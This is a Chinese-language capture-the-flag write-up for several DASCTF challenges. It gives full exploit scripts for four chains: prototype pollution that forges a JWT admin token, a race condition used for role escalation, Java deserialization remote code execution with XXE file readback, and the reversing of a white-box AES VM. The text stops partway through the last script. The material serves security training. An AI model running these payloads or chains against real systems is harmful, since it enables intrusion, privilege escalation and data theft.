霍雅
追求源于热爱,极致源于梦想!

在 routes/diagnostic.js 中:
router.post('/api/reports/execute', authMiddleware, adminMiddleware, (req, res) => {
...
output = execSync('/readflag').toString().trim();
...
});这个接口最终会执行 /readflag,但前提是:
reference所以后面的目标很明确:想办法拿到管理员身份,然后去 /admin 获取 reference。
reference在 routes/admin.js 中:
router.get('/admin', authMiddleware, adminMiddleware, (req, res) => {
var tokenId = crypto.randomBytes(16).toString('hex');
...
config.diagnosticStore[tokenId] = entry;
...
res.render('admin', { user: req.user, stats: stats });
});访问 /admin 时会生成一个一次性的 tokenId,并作为 stats\.reference 渲染到页面里。
只要能伪造管理员身份,就能直接拿到这个 reference。
在 middleware/auth.js 中:
function getSigningKey() {
return config.signingState.active;
}验签时使用的是 config\.signingState\.active。
而在 config.js 中:
function configRefresh() {
var rotation = {};
rotation.source = 'vault';
rotation.timestamp = Date.now();
if (rotation.pending) {
signingState.active = rotation.pending;
signingState.version++;
signingState.lastRotation = Date.now();
return { rotated: true, version: signingState.version };
}
return { rotated: false, version: signingState.version };
}这里有个很关键的问题:
var rotation = {};
if (rotation.pending) {
signingState.active = rotation.pending;
}rotation 是普通对象,如果我们能污染 Object\.prototype\.pending,那么这里的 rotation\.pending 就会从原型链上取到值,导致 JWT 密钥被设置成我们指定的字符串。
在 routes/user.js 中:
router.post('/api/settings', authMiddleware, (req, res) => {
...
deepMerge(user.settings, req.body);
...
});这里把用户输入直接丢给了自定义的 deepMerge。
继续看 utils/merge.js:
const BLOCKED_ROOTS = ['__proto__', '__defineGetter__', '__defineSetter__', 'constructor', 'prototype'];
const BLOCKED_KEYS = ['__proto__', '__defineGetter__', '__defineSetter__'];
const MAX_DEPTH = 6;
function deepMerge(target, source, depth) {
if (depth === undefined) depth = 0;
if (depth >= MAX_DEPTH) return target;
for (var rawKey in source) {
var key = sanitizeKey(rawKey);
if (key === '') continue;
if (BLOCKED_KEYS.indexOf(key) !== -1) continue;
if (depth < 3 && BLOCKED_ROOTS.indexOf(key) !== -1) continue;
if (isPlainObject(source[rawKey])) {
if (typeof target[key] === 'object' && target[key] !== null) {
deepMerge(target[key], source[rawKey], depth + 1);
} else if (typeof target[key] === 'function') {
deepMerge(target[key], source[rawKey], depth + 1);
}
} else {
target[key] = source[rawKey];
}
}
return target;
}这里的过滤并不完整:
depth \< 3 时才拦 constructor 和 prototypetarget\[key\] 是函数,还会继续递归进去这就给了我们经典的利用方式:
{
"notifications": {
"digest": {
"channels": {
"constructor": {
"prototype": {
"pending": "attacker_secret"
}
}
}
}
}
}为什么这个 payload 能打通:
notifications:深度 0digest:深度 1channels:深度 2constructor:进入递归时已经是深度 3,此时不再被 BLOCKED\_ROOTS 拦截target\[\&\#34;channels\&\#34;\]\[\&\#34;constructor\&\#34;\] 实际上就是 Object 构造函数Object\[\&\#34;prototype\&\#34;\] 就是 Object\.prototypepending 写进了 Object\.prototype于是全局对象原型被污染。
随便注册一个账号即可,因为 /api/settings 需要先登录。
/api/settings 发送污染 payload请求示例:
POST /api/settings HTTP/1.1
Content-Type: application/json
{
"notifications": {
"digest": {
"channels": {
"constructor": {
"prototype": {
"pending": "k35fa2b3053434e86b7105ab3a94eea5f"
}
}
}
}
}
}这一步的目的是把:
Object.prototype.pending = "k35fa2b3053434e86b7105ab3a94eea5f"污染进去。
访问:
GET /api/system/healthcheck执行到:
var rotation = {};
if (rotation.pending) {
signingState.active = rotation.pending;
}由于 rotation\.pending 从原型链取到了我们污染的值,服务端会把 JWT 密钥改成我们指定的字符串。
算法是 HS256,只要知道密钥就能直接签:
{
"id": "1",
"username": "admin",
"role": "admin"
}服务端只检查:
if (!req.user || req.user.role !== 'admin')所以并不需要真实存在一个 admin 用户,只要 token 里的 role 是 admin 即可。
/admin 获取 reference带着伪造 JWT 请求:
GET /admin
Cookie: token=<forged_jwt>页面中会出现:
Report Reference: <strong>xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx</strong>提取出这个 reference。
/api/reports/execute 读取 flagPOST /api/reports/execute
Content-Type: application/json
Cookie: token=<forged_jwt>
{
"reference": "上一步拿到的值"
}接口会执行:
execSync('/readflag')最终返回 flag。
import base64
import hashlib
import hmac
import json
import re
import ssl
import sys
import uuid
from http.cookiejar import CookieJar
from urllib import parse, request
BASE = sys.argv[1] if len(sys.argv) > 1 else "http://a64aad17.http-ctf2.dasctf.com:80"
CTX = ssl._create_unverified_context()
def b64url(data: bytes) -> str:
return base64.urlsafe_b64encode(data).rstrip(b"=").decode()
def sign_jwt(payload: dict, secret: str) -> str:
header = {"alg": "HS256", "typ": "JWT"}
parts = [
b64url(json.dumps(header, separators=(",", ":")).encode()),
b64url(json.dumps(payload, separators=(",", ":")).encode()),
]
message = ".".join(parts).encode()
signature = hmac.new(secret.encode(), message, hashlib.sha256).digest()
return ".".join(parts + [b64url(signature)])
class Client:
def __init__(self, base: str):
self.base = base.rstrip("/")
self.jar = CookieJar()
self.opener = request.build_opener(
request.HTTPCookieProcessor(self.jar),
request.HTTPSHandler(context=CTX),
)
def get(self, path: str, headers=None) -> str:
req = request.Request(self.base + path, headers=headers or {}, method="GET")
with self.opener.open(req, timeout=15) as resp:
return resp.read().decode()
def post(self, path: str, data, json_mode=False, headers=None) -> str:
body = json.dumps(data).encode() if json_mode else parse.urlencode(data).encode()
merged_headers = {"Content-Type": "application/json" if json_mode else "application/x-www-form-urlencoded"}
if headers:
merged_headers.update(headers)
req = request.Request(self.base + path, data=body, headers=merged_headers, method="POST")
with self.opener.open(req, timeout=15) as resp:
return resp.read().decode()
def main() -> None:
client = Client(BASE)
username = "u" + uuid.uuid4().hex[:8]
password = "pass1234"
secret = "k" + uuid.uuid4().hex
client.post(
"/register",
{
"username": username,
"password": password,
"email": f"{username}@corp.local",
"department": "eng",
},
)
pollution = {
"notifications": {
"digest": {
"channels": {
"constructor": {
"prototype": {
"pending": secret,
}
}
}
}
}
}
client.post("/api/settings", pollution, json_mode=True)
client.get("/api/system/healthcheck")
token = sign_jwt({"id": "1", "username": "admin", "role": "admin"}, secret)
headers = {"Cookie": "token=" + token}
admin_page = client.get("/admin", headers=headers)
match = re.search(r"Report Reference: <strong>([0-9a-f]+)</strong>", admin_page)
if not match:
raise SystemExit("failed to extract diagnostic reference")
reference = match.group(1)
result = client.post(
"/api/reports/execute",
{"reference": reference},
json_mode=True,
headers=headers,
)
print(result)
if __name__ == "__main__":
main()访问 http://target/api/docs 后,可以看到几个关键接口:
POST /api/tipPOST /api/exportGET /api/export/statusGET /exports/\<filename\>POST /api/review/singlePOST /api/review/featureGET /api/review/feature/statusGET /bulletin其中最重要的权限链是:
user \-\> reviewer \-\> featured author/api/tip 并发竞争普通用户初始信息大致如下:
balance = 200reputation = 0role = user正常情况下,每次打赏会:
10 点余额2 点声望如果串行请求,最多只能打赏 20 次,声望只能到 40,还不够变成 reviewer。
但是这里 /api/tip 存在并发竞争问题,余额检查和扣减不是原子操作。并发请求时,多个请求会同时通过“余额足够”的判断,导致:
reviewer实测中并发 30 到 40 个请求基本就能稳定把账号刷成 reviewer,例如:
balance = \-50reputation = 50role = reviewerFeature\-Token成为 reviewer 后,就有这些能力:
题目里的导出文件格式大概如下:
Title: featpath
Author: testuser
Export-ID: 11
Processed-At: 2026-05-30 02:50:58
Integrity: 5d41402abc4b2a76b9719d911017c592
Feature-Token: ffb992de6b1e7c35d144a3cc398922976e9884b6dfa60f35b0c40e065e732375
---
hello这里最关键的是:
Feature\-Token这个 token 可以直接用于 /api/review/feature。
bulletin 页面不是所有用户都能看完整内容,它按可见级别区分:
publicreviewerfeatured\_authorsadmin普通 user 和 reviewer 看到的内容不一样。
题目真正的 flag 不在 reviewer 级别,而是在 featured\_authors 级别公告里。所以 reviewer 只是中间跳板,真正要做的是:
Feature\-Token/bulletin随后就能看到类似内容:
Featured Author Rewards
Congratulations! As a featured author, you have access to exclusive content and the weekly digest reports. Secret credential: DASCTF{...}建议注册两个普通账号:
文章先创建为草稿,再提交审核。
涉及接口:
POST /article/newPOST /article/\<id\>/submit对公开文章(例如文章 1)并发发送大量:
{"article_id": 1}到:
POST /api/tip成功后反复访问:
GET /api/user/info直到看到:
{
"role": "reviewer"
}发送:
{
"article_id": <A的文章ID>,
"action": "approve"
}到:
POST /api/review/single文章会变成 published。
发送:
{
"article_id": <A的文章ID>
}到:
POST /api/export记录返回的 job\_id,然后轮询:
GET /api/export/status等任务完成后,拿到导出文件名,例如:
export\_12\_30\.txt再下载:
GET /exports/export_12_30.txt从文件中提取 Feature\-Token。
发送:
{
"article_id": <A的文章ID>,
"signature": "<Feature-Token>"
}到:
POST /api/review/feature再轮询:
GET /api/review/feature/status?article_id=<A的文章ID>直到状态变成:
approved/bulletin此时账号 A 因为拥有 featured 文章,能够看到 featured\_authors 级别公告,flag 就在其中。
import argparse
import concurrent.futures
import random
import re
import string
import time
import requests
FLAG_RE = re.compile(r"DASCTF\{[^}]+\}")
DEFAULT_BASE_URL = "http://0baacde5.http-ctf2.dasctf.com:80"
DEFAULT_PASSWORD = "pass1234"
DEFAULT_ARTICLE_TITLE = "featpath"
DEFAULT_ARTICLE_CONTENT = "hello"
DEFAULT_TIP_COUNT = 40
DEFAULT_REVIEWER_RETRIES = 5
DEFAULT_TIMEOUT = 15
DEFAULT_TIP_TIMEOUT = 20
def rand_name(prefix):
return prefix + "".join(random.choice(string.ascii_lowercase) for _ in range(8))
def make_session():
session = requests.Session()
session.trust_env = False
return session
def register_and_login(base_url, username, password):
session = make_session()
session.post(
f"{base_url}/register",
data={"username": username, "password": password},
timeout=DEFAULT_TIMEOUT,
).raise_for_status()
session.post(
f"{base_url}/login",
data={"username": username, "password": password},
timeout=DEFAULT_TIMEOUT,
).raise_for_status()
return session
def create_and_submit_article(session, base_url, title, content):
resp = session.post(
f"{base_url}/article/new",
data={"title": title, "content": content},
allow_redirects=False,
timeout=DEFAULT_TIMEOUT,
)
resp.raise_for_status()
location = resp.headers["Location"]
article_id = int(location.rsplit("/", 1)[1])
submit = session.post(
f"{base_url}/article/{article_id}/submit",
allow_redirects=False,
timeout=DEFAULT_TIMEOUT,
)
submit.raise_for_status()
return article_id
def tip_spam(base_url, cookies, count):
def do_tip(_):
session = make_session()
session.cookies.update(cookies)
try:
return session.post(
f"{base_url}/api/tip",
json={"article_id": 1},
timeout=DEFAULT_TIP_TIMEOUT,
)
except Exception:
return None
with concurrent.futures.ThreadPoolExecutor(max_workers=count) as pool:
list(pool.map(do_tip, range(count)))
def become_reviewer(session, base_url, retries, tip_count):
for _ in range(retries):
tip_spam(base_url, session.cookies.get_dict(), count=tip_count)
session.get(f"{base_url}/review", timeout=DEFAULT_TIMEOUT)
info = session.get(f"{base_url}/api/user/info", timeout=DEFAULT_TIMEOUT).json()
if info.get("role") == "reviewer":
return info
raise RuntimeError("failed to upgrade reviewer role")
def approve_article(session, base_url, article_id):
resp = session.post(
f"{base_url}/api/review/single",
json={"article_id": article_id, "action": "approve"},
timeout=DEFAULT_TIMEOUT,
)
resp.raise_for_status()
data = resp.json()
if "error" in data:
raise RuntimeError(data["error"])
def queue_export(session, base_url, article_id):
resp = session.post(
f"{base_url}/api/export",
json={"article_id": article_id},
timeout=DEFAULT_TIMEOUT,
)
resp.raise_for_status()
data = resp.json()
if "error" in data:
raise RuntimeError(data["error"])
return data["job_id"]
def wait_export_file(session, base_url, job_id, timeout_seconds=45):
deadline = time.time() + timeout_seconds
while time.time() < deadline:
jobs = session.get(
f"{base_url}/api/export/status",
timeout=DEFAULT_TIMEOUT,
).json()["jobs"]
for job in jobs:
if job["id"] == job_id and job["status"] == "completed":
return job["output_path"]
time.sleep(1)
raise RuntimeError("export job did not complete in time")
def get_feature_token(session, base_url, export_filename):
text = session.get(
f"{base_url}/exports/{export_filename}",
timeout=DEFAULT_TIMEOUT,
).text
for line in text.splitlines():
if line.startswith("Feature-Token: "):
return line.split(": ", 1)[1].strip()
raise RuntimeError("feature token not found in export")
def request_feature(session, base_url, article_id, token):
resp = session.post(
f"{base_url}/api/review/feature",
json={"article_id": article_id, "signature": token},
timeout=DEFAULT_TIMEOUT,
)
resp.raise_for_status()
data = resp.json()
if "error" in data:
raise RuntimeError(data["error"])
def wait_featured(session, base_url, article_id, timeout_seconds=45):
deadline = time.time() + timeout_seconds
while time.time() < deadline:
status = session.get(
f"{base_url}/api/review/feature/status",
params={"article_id": article_id},
timeout=DEFAULT_TIMEOUT,
).json()
if status.get("status") == "approved":
return
time.sleep(1)
raise RuntimeError("feature request did not complete in time")
def fetch_flag(session, base_url):
text = session.get(f"{base_url}/bulletin", timeout=DEFAULT_TIMEOUT).text
match = FLAG_RE.search(text)
if not match:
raise RuntimeError("flag not found in bulletin")
return match.group(0)
def normalize_base_url(base_url):
return base_url.rstrip("/")
def parse_args():
parser = argparse.ArgumentParser(
description="InkVerse exploit script",
)
parser.add_argument(
"base_url",
nargs="?",
default=DEFAULT_BASE_URL,
help=f"Target base URL, default: {DEFAULT_BASE_URL}",
)
parser.add_argument(
"--tip-count",
type=int,
default=DEFAULT_TIP_COUNT,
help=f"Concurrent tip requests per round, default: {DEFAULT_TIP_COUNT}",
)
parser.add_argument(
"--reviewer-retries",
type=int,
default=DEFAULT_REVIEWER_RETRIES,
help=f"Max rounds to race reviewer promotion, default: {DEFAULT_REVIEWER_RETRIES}",
)
parser.add_argument(
"--password",
default=DEFAULT_PASSWORD,
help=f"Password for generated accounts, default: {DEFAULT_PASSWORD}",
)
return parser.parse_args()
def main():
args = parse_args()
base_url = normalize_base_url(args.base_url)
if not base_url:
raise SystemExit("base_url is required")
author_name = rand_name("author_")
author = register_and_login(base_url, author_name, args.password)
article_id = create_and_submit_article(
author,
base_url,
DEFAULT_ARTICLE_TITLE,
DEFAULT_ARTICLE_CONTENT,
)
print(f"[+] author={author_name} article_id={article_id}")
reviewer_name = rand_name("reviewer_")
reviewer = register_and_login(base_url, reviewer_name, args.password)
reviewer_info = become_reviewer(
reviewer,
base_url,
retries=args.reviewer_retries,
tip_count=args.tip_count,
)
print(f"[+] reviewer={reviewer_name} info={reviewer_info}")
approve_article(reviewer, base_url, article_id)
print("[+] article approved")
job_id = queue_export(reviewer, base_url, article_id)
export_filename = wait_export_file(reviewer, base_url, job_id)
token = get_feature_token(reviewer, base_url, export_filename)
print(f"[+] export={export_filename}")
request_feature(reviewer, base_url, article_id, token)
wait_featured(reviewer, base_url, article_id)
print("[+] article featured")
flag = fetch_flag(author, base_url)
print(f"[+] flag: {flag}")
return 0
if __name__ == "__main__":
raise SystemExit(main())附件是一个 Spring Boot 的 jar,先解包看控制器和配置。
比较关键的点有四个:
application\.properties 里泄露了签名密钥:api.signing.secret=TaxManager_Secret_K3y_2026_Un1que/api/profile/update 可以通过反射修改用户字段/api/review 可以把用户可控内容写进 voucherData/api/export/generate 会对 voucherData 做 Java 反序列化另外还有一个隐藏接口:
POST /api/import/history
Content-Type: application/xml这里存在 XXE,不过后面会发现它更适合做回显,不适合直接拿 flag。
/api/profile/update 的逻辑只禁止把自己改成 admin,但没有禁止改成 reviewer:
if ("role".equals(key) && "admin".equals(value)) {
continue;
}
field.set(user, value);所以普通用户登录后直接发:
POST /api/profile/update
Content-Type: application/json
{"role":"reviewer"}就能拿到审批权限。
审批接口 /api/review 需要 X\-Signature,但密钥已经在配置文件里泄露了,所以这个签名完全可以自己伪造。
更关键的是审批逻辑里会把 attachmentData 直接写入 voucherData:
refund.setVoucherData(attachmentData);而导出接口中又会直接做:
Object obj = SerializeUtil.deserialize(voucherData);
if (obj instanceof TaxReport) {
...
}这里最重要的是顺序:
TaxReport所以即使最后返回:
Unexpected object type: com.tax.util.ScheduledTaskHandler恶意代码也已经在反序列化阶段执行了。
题目自己给了一条很好用的链:
ScheduledTaskHandler\.readObject\(\)反序列化后会遍历 taskQueue 并执行每个 RunnableReportJob\.run\(\)会调用 generator\.render\(templateContent\)PdfReportGenerator\.render\(\)会把 templateContent 当成 FreeMarker 模板执行Execute 可以直接执行系统命令所以最终 gadget 链是:
ScheduledTaskHandler\.readObject\(\)
-\> ReportJob\.run\(\)
-\> PdfReportGenerator\.render\(\)
-\> FreeMarker Execute
-\> 命令执行
虽然隐藏接口有 XXE,但是远端对 flag 相关访问做了过滤:
flag 关键字会被拦Sensitive data access blocked所以 XXE 不能直接读 /flag\.txt,只能用来读命令执行后生成的普通文件。
RCE 打通后查看根目录,可以发现两个关键文件:
-rw------- 1 root root 45 ... flag.txt
-rwsr-xr-x 1 root root 16760 ... readflag说明:
/flag\.txt 只有 root 能读/readflag 是 setuid root所以正确思路不是强行读 /flag\.txt,而是执行 /readflag,再把结果写到普通文件里让 XXE 回读。
先正常注册登录,然后请求:
POST /api/profile/update
Content-Type: application/json
{"role":"reviewer"}拿到审批权限。
本地构造一个 ScheduledTaskHandler,往 taskQueue 里塞一个 ReportJob,让 templateContent 使用 FreeMarker Execute 执行系统命令。
然后根据泄露的密钥,计算:
Base64(HMAC-SHA256(secret, attachmentData))得到合法的 X\-Signature。
请求示意:
POST /api/review
X-Signature: <伪造签名>
Content-Type: application/json
{
"refundId": 1,
"action": "approve",
"attachmentData": "<恶意序列化对象的Base64>"
}样恶意对象会被写进 voucherData。
先调:
POST /api/export/prepare
{"refundId":1}拿到 exportToken,再调:
POST /api/export/generate
{"refundId":1,"exportToken":"..."}这里虽然返回对象类型不对,但命令已经执行了。
让远端执行:
import base64, pathlib, subprocess
pathlib.Path('/tmp/out64').write_text(
base64.b64encode(subprocess.check_output(['/readflag'])).decode()
)然后通过 XXE 读取 /tmp/out64。
读到的内容是:
REFTQ1RGe2UxM2E5ZjUzLWUwNTUtNDIzNy1iZTM1LWFiNTU1OThhMmQxZn0KBase64 解码后就是最终 flag:
DASCTF{e13a9f53-e055-4237-be35-ab55598a2d1f}import argparse
import base64
import binascii
import hashlib
import hmac
import os
import random
import re
import string
import subprocess
import sys
from dataclasses import dataclass
from pathlib import Path
import requests
import urllib3
from requests.exceptions import JSONDecodeError
# Change this directly if you want to hardcode another target.
BASE_URL = "http://0a3fdf32.http-ctf2.dasctf.com"
IMPORT_SUCCESS_PREFIX = "History imported successfully for taxpayer: "
SIGNING_SECRET = b"TaxManager_Secret_K3y_2026_Un1que"
ROOT = Path(__file__).resolve().parent
EXTRACT = ROOT / "extract"
CLASSES = EXTRACT / "BOOT-INF" / "classes"
FREEMARKER = EXTRACT / "BOOT-INF" / "lib" / "freemarker-2.3.32.jar"
JAVA_SOURCE = ROOT / "PayloadGen.java"
DEFAULT_OUTPUT_PATH = "/tmp/out64"
DEFAULT_LISTING_PATH = "/tmp/scan64"
@dataclass
class Account:
username: str
password: str
taxpayer_id: str
def random_text(length=8):
chars = string.ascii_lowercase + string.digits
return "".join(random.choice(chars) for _ in range(length))
def build_file_uri(target_path):
if target_path.startswith("file://"):
return target_path
if re.match(r"^[A-Za-z]:[\\/]", target_path):
normalized = target_path.replace("\\", "/")
return f"file:///{normalized}"
return f"file://{target_path}"
def extract_imported_content(data):
message = data.get("message", "")
if message.startswith(IMPORT_SUCCESS_PREFIX):
return message[len(IMPORT_SUCCESS_PREFIX) :]
return None
class TaxManagerClient:
def __init__(self, base_url=BASE_URL, insecure=False, timeout=10):
self.base_url = base_url.rstrip("/")
self.timeout = timeout
self.session = requests.Session()
self.session.trust_env = False
self.session.verify = not insecure
if insecure:
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def _request_json(self, method, path, **kwargs):
response = self.session.request(
method,
f"{self.base_url}{path}",
timeout=self.timeout,
**kwargs,
)
response.raise_for_status()
try:
return response.json()
except JSONDecodeError as exc:
snippet = response.text[:200]
raise RuntimeError(f"non-JSON response for {path}: {snippet!r}") from exc
def register(self, username, password, taxpayer_id):
data = self._request_json(
"POST",
"/api/register",
json={
"username": username,
"password": password,
"taxpayerId": taxpayer_id,
},
)
if not data.get("success"):
raise RuntimeError(f"register failed: {data}")
return data
def login(self, username, password):
data = self._request_json(
"POST",
"/api/login",
json={"username": username, "password": password},
)
if not data.get("success"):
raise RuntimeError(f"login failed: {data}")
return data
def create_account_and_login(self, username=None, password=None, taxpayer_id=None):
account = Account(
username or f"user_{random_text()}",
password or f"Pass_{random_text(10)}",
taxpayer_id or f"TAX-{random_text(6)}",
)
self.register(account.username, account.password, account.taxpayer_id)
self.login(account.username, account.password)
return account
def update_profile(self, fields):
data = self._request_json("POST", "/api/profile/update", json=fields)
if not data.get("success"):
raise RuntimeError(f"profile update failed: {data}")
return data
def promote_to_reviewer(self):
return self.update_profile({"role": "reviewer"})
def apply_refund(self, amount=1234, tax_year=2024, reason="ctf"):
data = self._request_json(
"POST",
"/api/refund/apply",
json={
"amount": amount,
"taxYear": tax_year,
"reason": reason,
},
)
if not data.get("success"):
raise RuntimeError(f"apply failed: {data}")
return data["id"]
def approve_refund(self, refund_id, attachment_data):
digest = hmac.new(
SIGNING_SECRET,
attachment_data.encode(),
hashlib.sha256,
).digest()
signature = base64.b64encode(digest).decode()
data = self._request_json(
"POST",
"/api/review",
json={
"refundId": refund_id,
"action": "approve",
"attachmentData": attachment_data,
},
headers={"X-Signature": signature},
)
if not data.get("success"):
raise RuntimeError(f"review failed: {data}")
return data
def prepare_export(self, refund_id):
data = self._request_json(
"POST",
"/api/export/prepare",
json={"refundId": refund_id},
)
if not data.get("success"):
raise RuntimeError(f"prepare failed: {data}")
return data["exportToken"], data
def generate_export(self, refund_id, export_token):
return self._request_json(
"POST",
"/api/export/generate",
json={"refundId": refund_id, "exportToken": export_token},
)
def xxe_read(self, path, raw_uri=False):
file_uri = path if raw_uri else build_file_uri(path)
xml = (
"<!DOCTYPE foo [<!ENTITY xxe SYSTEM "
f"\"{file_uri}\">]>"
"<root><taxpayerId>&xxe;</taxpayerId></root>"
)
return self._request_json(
"POST",
"/api/import/history",
data=xml.encode(),
headers={"Content-Type": "application/xml"},
)
def compile_payload_gen():
if not FREEMARKER.exists():
raise RuntimeError(f"missing dependency: {FREEMARKER}")
class_file = ROOT / "PayloadGen.class"
if class_file.exists() and class_file.stat().st_mtime >= JAVA_SOURCE.stat().st_mtime:
return
cp = os.pathsep.join([str(CLASSES), str(FREEMARKER)])
cmd = ["javac", "-cp", cp, str(JAVA_SOURCE)]
subprocess.run(cmd, cwd=ROOT, check=True)
def generate_payload(command):
compile_payload_gen()
cp = os.pathsep.join([str(ROOT), str(CLASSES), str(FREEMARKER)])
cmd = ["java", "-cp", cp, "PayloadGen", command]
result = subprocess.run(
cmd,
cwd=ROOT,
check=True,
stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
text=True,
)
return result.stdout.strip()
def build_readflag_command(output_path):
code = (
f"__import__('pathlib').Path({output_path!r}).write_text("
"__import__('base64').b64encode("
"__import__('subprocess').check_output(['/readflag'])"
").decode())"
)
return f"python3 -c {code}"
def build_listing_command(output_path):
code = (
f"__import__('pathlib').Path({output_path!r}).write_text("
"__import__('base64').b64encode(("
"'\\n'.join(["
"'/:'+','.join(sorted(__import__('os').listdir('/'))),"
"'/app:'+','.join(sorted(__import__('os').listdir('/app'))),"
"'/root:'+','.join(sorted(__import__('os').listdir('/root'))),"
"'/home:'+','.join(sorted(__import__('os').listdir('/home'))),"
"'/tmp:'+','.join(sorted(__import__('os').listdir('/tmp')))"
"])"
").encode()).decode())"
)
return f"python3 -c {code}"
def decode_base64_text(value):
try:
decoded = base64.b64decode(value, validate=True)
except (binascii.Error, ValueError):
return None
try:
return decoded.decode()
except UnicodeDecodeError:
return decoded.decode("utf-8", errors="replace")
def resolve_mode_command(mode, output_path, custom_command):
if mode == "flag":
return build_readflag_command(output_path)
if mode == "list":
return build_listing_command(output_path)
if mode == "command":
if not custom_command:
raise RuntimeError("--command is required when --mode command")
return custom_command
raise RuntimeError(f"unsupported mode: {mode}")
def default_read_paths(mode, output_path, explicit_paths):
if explicit_paths:
return explicit_paths
if output_path:
return [output_path]
return []
def main():
parser = argparse.ArgumentParser(description="TaxManager deserialization exploit")
parser.add_argument(
"base_url",
nargs="?",
default=BASE_URL,
help=f"Base URL. Default: {BASE_URL}",
)
parser.add_argument(
"--mode",
choices=["flag", "list", "command"],
default="flag",
help="flag: one-shot readflag; list: base64 directory listing; command: custom command",
)
parser.add_argument("--command", help="Custom command for --mode command")
parser.add_argument(
"--output-path",
help="Remote file used to store command output before XXE readback",
)
parser.add_argument(
"--read-path",
action="append",
dest="read_paths",
help="Extra remote path to read back with XXE",
)
parser.add_argument(
"--decode-base64",
action="store_true",
help="Try to base64-decode the XXE readback content",
)
parser.add_argument(
"--show-json",
action="store_true",
help="Print full JSON responses instead of only extracted content",
)
parser.add_argument("--insecure", action="store_true")
args = parser.parse_args()
output_path = args.output_path
if output_path is None:
if args.mode == "flag":
output_path = DEFAULT_OUTPUT_PATH
elif args.mode == "list":
output_path = DEFAULT_LISTING_PATH
read_paths = default_read_paths(args.mode, output_path, args.read_paths)
decode_output = args.decode_base64 or args.mode in {"flag", "list"}
command = resolve_mode_command(args.mode, output_path, args.command)
client = TaxManagerClient(args.base_url, insecure=args.insecure)
account = client.create_account_and_login()
print(f"[+] logged in as {account.username}")
refund_id = client.apply_refund()
print(f"[+] created refund #{refund_id}")
client.promote_to_reviewer()
print("[+] promoted to reviewer")
payload = generate_payload(command)
print(f"[+] generated payload ({len(payload)} bytes base64)")
client.approve_refund(refund_id, payload)
print("[+] approved refund with malicious voucher")
export_token, _ = client.prepare_export(refund_id)
trigger_result = client.generate_export(refund_id, export_token)
print(f"[+] export trigger response: {trigger_result}")
for path in read_paths:
print(f"\n=== {path} ===")
data = client.xxe_read(path)
content = extract_imported_content(data)
if args.show_json:
print(data)
else:
print(content if content is not None else data.get("message", ""))
if content is not None and decode_output:
decoded = decode_base64_text(content)
if decoded is not None:
print("--- decoded ---")
print(decoded)
if "DASCTF{" in decoded:
print("\n[+] flag found above")
return 0
if __name__ == "__main__":
raise SystemExit(main())
题目给了一个静态链接 ELF64。主逻辑没有导入表,字符串很少,但可以从 Enter flag: 、Wrong\!、Correct\! 直接定位到校验函数 sub\_401620。核心是一个自定义 VM 加白盒 AES 风格 T-table,输入中间 32 字节拆成两个 16 字节块,分别变换后和 rodata 中 32 字节常量比较。
IDA 中交叉引用 Enter flag: 可以找到 sub\_401620。逻辑约束如下:
DASCTF\{,最后一字节固定为 \}。0x4ccb60 处常量比较。关键目标常量:
2d5ca3a57522ace9e55fc8138fa2ebc94e46adc2521beebe77c7058ee7048ae0
VM 每条指令 8 字节,初始 key 由 \.text 段 CRC32 低字节异或 byte\_4FA0F0 派生,实际为 0xa5。每条指令先按当前 key 异或解码,再用 8 个明文字节滚动更新下一条 key。
解释器支持的主要 opcode:
0x10 mov imm
0x11 mov reg
0x22 xor
0x26 and imm
0x30 load byte
0x31 store byte
0x32 load dword
0x40 shl
0x41 shr
0x60 int3/noop
0x80 exit字节码是直线程序,结构非常像白盒 AES:
因为这些表都是双射或可唯一 meet-in-the-middle 反解,所以可以直接从目标输出逆推输入,无需爆破。
#!/usr/bin/env python3
import struct
import sys
from pathlib import Path
TARGET_VA = 0x4CCB60
TABLES_VA = 0x499330
TABLES_SIZE = 0x2F000
P = [0, 5, 10, 15, 4, 9, 14, 3, 8, 13, 2, 7, 12, 1, 6, 11]
def parse_loads(data):
e_phoff = struct.unpack_from("<Q", data, 0x20)[0]
e_phentsize = struct.unpack_from("<H", data, 0x36)[0]
e_phnum = struct.unpack_from("<H", data, 0x38)[0]
loads = []
for i in range(e_phnum):
off = e_phoff + i * e_phentsize
p_type, p_flags, p_offset, p_vaddr, _, p_filesz, _, _ = struct.unpack_from(
"<IIQQQQQQ", data, off
)
if p_type == 1:
loads.append((p_offset, p_vaddr, p_filesz, p_flags))
return loads
def va_to_off(loads, va):
for p_offset, p_vaddr, p_filesz, _ in loads:
if p_vaddr <= va < p_vaddr + p_filesz:
return p_offset + va - p_vaddr
raise SystemExit(f"VA not mapped: {va:#x}")
class WhiteboxTables:
def **init**(self, blob):
self.blob = blob
self.inv_cache = {}
def b(self, vm_off, x):
return self.blob[vm_off - 0x100 + x]
def dword(self, vm_off, x):
return struct.unpack_from("<I", self.blob, vm_off - 0x100 + 4 * x)[0]
def invb(self, vm_off, y):
inv = self.inv_cache.get(vm_off)
if inv is None:
inv = [None] * 256
for x in range(256):
inv[self.b(vm_off, x)] = x
self.inv_cache[vm_off] = inv
return inv[y]
def invert_ttable_group(tables, y, offsets):
o0, o1, o2, o3 = offsets
lhs = {}
for a in range(256):
va = tables.dword(o0, a)
for b in range(256):
lhs[va ^ tables.dword(o1, b)] = (a, b)
out = []
for c in range(256):
vc = tables.dword(o2, c)
for d in range(256):
pair = lhs.get(y ^ vc ^ tables.dword(o3, d))
if pair is not None:
out.append((*pair, c, d))
return out
def invert_block(tables, target):
state = [0] * 16
for out_i, state_i in enumerate(P):
state[state_i] = tables.invb(0x2E100 + out_i * 0x100, target[out_i])
for r in range(8, -1, -1):
tmp = [0] * 16
byte_base = 0x25100 + r * 0x1000
for i in range(16):
